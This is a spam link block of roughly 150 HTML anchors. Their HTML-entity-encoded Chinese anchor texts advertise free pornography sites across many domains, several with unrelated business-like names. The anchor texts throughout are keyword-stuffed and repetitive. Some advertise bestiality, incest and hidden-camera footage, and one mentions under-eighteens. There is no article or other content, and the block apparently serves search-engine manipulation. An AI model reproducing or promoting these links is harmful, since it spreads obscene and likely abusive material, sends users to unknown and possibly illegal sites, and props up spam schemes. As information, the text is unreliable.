<a href="http://paopaoyy.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xuchangju.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://zzshujie.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://jiahuasz.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://sujiyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hngyjy.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yahua88.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://clhwcsc.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://zl-e.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://qiyoutech.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://guzhi100.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://petexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://150tt.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://douniupet.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://nyeji.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sfdawan.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://kmscale.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kxzzk.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://yahua88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdubridge.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://badalingchina.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://jszyzgw.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://changupzone.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://zqanju.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://777799.vip" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://danshenhui.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://588608.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://paznc.cn" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769aaa.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kezeng888.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maverytech.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://xg54.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://kan0535.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jvawa.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://wfhggs.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://acsspass.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://rslizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://dygi.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://li99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dyrecool.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://applejili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://t959.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://dqhpw.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://kshdg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ysy57.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://harmonyhappyhome.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngxin.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zise66.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hzposo.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bkcp1.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinog.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://le1234.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kc0752.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ie07.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gacst.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://smbg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://13hangfz.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://meilala188.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://fkki.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://caiyechina.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
